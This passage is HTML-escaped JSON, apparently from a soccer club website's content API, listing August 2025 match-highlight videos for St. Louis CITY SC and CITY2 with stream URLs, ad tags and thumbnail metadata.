         &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;86285&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377334205112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/6f786cca-f79b-4408-8ea3-3ba923434795/5e8ae5cb-a773-4994-b392-afc1705bedb9/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/6f786cca-f79b-4408-8ea3-3ba923434795/6s/master.m3u8?fastly_token=NjhhYzEyN2JfZmY0M2VlYWU2M2UzZDlmYmQ4MWUyZTY3NmYwYTY4NjIxYjdmOGFjMzNiMmUyMTFjNmYyZGYxYTIzOGYwOWEwYw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/6f786cca-f79b-4408-8ea3-3ba923434795/dc788b3f-9774-41ba-ace8-d6c2ec593320/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-28T21:20:59.815Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-25T01:19:08Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Sporting KC II | August 24, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ezrrdph8cxmgnr5vfwyl&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ezrrdph8cxmgnr5vfwyl&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377309141112&quot;,&#xA;      &quot;description&quot;: &quot;&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377309141112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;30919a24-ce0c-40a2-aaa8-969d20dce627&quot;,&#xA;      &quot;_entityId&quot;: &quot;54436888-dd8d-498f-aab6-72ba8ff94840&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/watch-at-the-death-thomas-muller-pk-lifts-whitecaps-over-st-louis&quot;,&#xA;      &quot;slug&quot;: &quot;watch-at-the-death-thomas-muller-pk-lifts-whitecaps-over-st-louis&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Vancouver Whitecaps FC vs. St. Louis CITY SC | August 23, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;description&quot;: &quot;&quot;,&#xA;        &quot;duration&quot;: &quot;438416&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377309141112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/a63fe4bf-6e83-4e84-ba31-8561ac281e5d/10s/master.m3u8?fastly_token=NmE4YmNkZDJfOTFjYjljMTVmOGJiNDVlZTFlZjA4M2VlOTNhNDNmZGEzNzY3N2Y0YzJkYTA5NjBiNWI0NDRkMGFkNDc1ZGY0OA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/a63fe4bf-6e83-4e84-ba31-8561ac281e5d/567d0e3b-1d70-4ef4-9a2c-a91d7e956611/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-24T05:05:34.792Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-24T04:27:29Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-x3479&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x3479&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ysud9inkmmuubmvjzf2k&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ysud9inkmmuubmvjzf2k&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377002508112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377002508112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;bbbde49d-acfd-4f63-9289-51cdaed92876&quot;,&#xA;      &quot;_entityId&quot;: &quot;4c7050e6-d8f1-486c-a848-bb5b127f7d50&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-chicago-fire-fc-vs-st-louis-city-sc-august-16-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-chicago-fire-fc-vs-st-louis-city-sc-august-16-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Chicago Fire FC vs. St. Louis CITY SC | August 16, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;449794&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377002508112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/c292f2ab-a457-4ddb-86cd-266554b08a94/c210d302-bfaf-4f7f-9626-8546eb01fa9a/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/c292f2ab-a457-4ddb-86cd-266554b08a94/10s/master.m3u8?fastly_token=NmE4Mjk5N2RfNTE3YTQ1YjJjMzFhNjc0NmE5MmYxZTAyM2YyZjQ4YWZkNWFlM2ZmMGE2YjNhYjk3MmJlY2ExNmJlNjU2NGYxNQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/c292f2ab-a457-4ddb-86cd-266554b08a94/c8de3c10-61d2-4cff-854e-b461e38688ee/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-17T04:57:48.642Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-17T04:53:36Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-atchi&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-atchi&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_atCHI&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ngnqxiil6buwms0golrw&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ngnqxiil6buwms0golrw&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376751679112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376751679112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;be090acd-9c33-44c8-a4ff-76c222398272&quot;,&#xA;      &quot;_entityId&quot;: &quot;f03e1e0f-4c9f-448e-bc26-f9170505e52d&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-nashville-sc-august-9-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-nashville-sc-august-9-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Nashville SC | August 9, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;447541&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376751679112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/ca0253f4-50a6-4744-8212-04076c456be4/a0a200d6-5713-4c51-90c9-7b43f4159498/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/ca0253f4-50a6-4744-8212-04076c456be4/10s/master.m3u8?fastly_token=NmE3OTQzZDVfOTUxY2NlZTg4ZDUzOGJhOGI1ZTkwMTgwZjRhZjI4MjYwNjQ4ZGFlZGFmZGIxZDg5ZmRlMmFiNjBlOWIyNTE4NA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/ca0253f4-50a6-4744-8212-04076c456be4/b3fabc3b-de0b-4c18-b0c4-388fb75ff402/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-10T03:25:02.585Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-10T02:56:25Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-x3566&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x3566&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/mudhonlfn7dnixriyepn&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/mudhonlfn7dnixriyepn&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376638928112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376638928112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;22f7c2c3-48bc-405a-8bdf-253dd4eb7a1b&quot;,&#xA;      &quot;_entityId&quot;: &quot;dd365ead-daad-4d41-9525-68bfceb5142b&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Whitecaps FC 2 vs. St Louis CITY2 | August 06, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;91022&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376638928112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/67b0fd52-c2b5-47d9-ae37-0b0624d91c8e/adc569da-76d6-4f6a-983d-798d3b803966/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/67b0fd52-c2b5-47d9-ae37-0b0624d91c8e/6s/master.m3u8?fastly_token=Njg5NDcxMDBfMTliNmQ2MDA3OTEzMzg2Yzc5NjMzY2JkMGMxYmE3ZWM2OTNiNjFhYjJiMmQ3NWY0NjRmOTM3ZmRmY2QxNTRkZA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/67b0fd52-c2b5-47d9-ae37-0b0624d91c8e/683bb56f-3701-4571-b6d6-6025608728f2/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-07T15:36:46.253Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-07T03:07:39Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      